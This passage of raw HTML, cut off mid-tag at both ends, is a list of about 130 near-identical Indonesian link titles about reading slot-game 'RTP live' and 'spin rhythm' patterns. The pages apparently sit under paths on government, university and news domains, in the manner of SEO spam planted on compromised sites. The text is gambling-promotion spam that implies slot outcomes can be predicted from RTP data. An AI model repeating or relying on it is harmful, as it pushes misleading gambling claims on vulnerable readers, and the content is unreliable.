Indikasi Pola Bermain Yang Muncul Di JamJam Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Aliran-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbentuk Dari Aliran Perubahan RTP Live Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Sesi-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menguraikan-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menguraikan Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Satu Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengamati-Pola-Permainan-Dari-Berbagai-Sudut-Pandang.html">RTP Live Digunakan Untuk Mengamati Pola Permainan Dari Berbagai Sudut Pandang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberi Gambaran Awal Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Dengan-Acuan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Dengan Acuan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Mengamati-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Awal Dalam Mengamati Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Digunakan Sebagai Dasar Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Perubahan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menilai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Dinamika Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Menganalisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Menjadi Referensi Dalam Menganalisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Dengan-Mengacu-Pada-Pergerakan-RTP.html">Pendekatan Observasi Pola Permainan Dengan Mengacu Pada Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Landasan-Awal-Dalam-Mengamati-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Awal Dalam Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Data RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Harian.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Rujukan-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Rujukan Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Digunakan-Untuk-Melihat-Arah-Perubahan-Pola-Permainan.html">RTP Hari Ini Digunakan Untuk Melihat Arah Perubahan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Pembacaan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Muncul Dari Pembacaan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Melalui Kombinasi Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Pergerakan-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Sebagai-Sumber-Analisa-Dalam-Menyusun-Pola-Permainan.html">RTP Live Sebagai Sumber Analisa Dalam Menyusun Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Akumulasi Perubahan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Dalam-Sesi-Berjalan.html">RTP Terupdate Memberikan Gambaran Pola Bermain Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Penilaian-Dalam-Melihat-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Dasar Penilaian Dalam Melihat Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Perubahan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Untuk Membaca Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Dalam-Sesi-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Dalam Sesi Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Menganalisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Menganalisa Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Referensi-Dalam-Membaca-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Dalam Membaca Arah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Di-JamJam-Tertentu.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menyusun-Pola-Permainan-Dengan-Mengandalkan-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengandalkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Evaluasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Evaluasi Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Bahan-Evaluasi-Dalam-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Bahan Evaluasi Dalam Membaca Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Intensitas-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Intensitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Teramati-Seiring-Pergerakan-RTP-Dalam-Waktu-Tertentu.html">Dinamika Pola Bermain Yang Teramati Seiring Pergerakan RTP Dalam Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Di-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Di Beberapa Periode</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Gambaran-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-Data-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Dinamis.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Dinamis</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Dalam-Menentukan-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Dalam Menentukan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbaca Dari Perubahan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Di-Jam-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Untuk-Menilai-Arah-Pola-Permainan-Dalam-Satu-Sesi.html">RTP Live Digunakan Untuk Menilai Arah Pola Permainan Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Sumber-Analisa-Untuk-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Sumber Analisa Untuk Membaca Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Teridentifikasi-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terjadi-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terjadi Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Bahan-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Bahan Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Pemahaman-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Sebagai Dasar Pemahaman Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Alur-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Alur Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Dalam Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Sepanjang Sesi Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menilai Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Singkat.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dimanfaatkan-Untuk-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pemantauan-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pemantauan Untuk Melihat Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terungkap-Dari-Perubahan-Alur-RTP-Live.html">Pola Permainan Yang Terungkap Dari Perubahan Alur RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Seharihari.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Seharihari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Dalam-Mengamati-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Tolok Ukur Dalam Mengamati Pola Permainan Yang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Di-Berbagai-Jam-Aktif.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Di Berbagai Jam Aktif</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Teramati Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Mulai-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Analisa-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Analisa Untuk Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Ritme-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Perubahan Ritme Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Pembacaan-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Pembacaan Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Evaluasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Evaluasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Terlihat Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Menelaah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Awal Dalam Menelaah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a 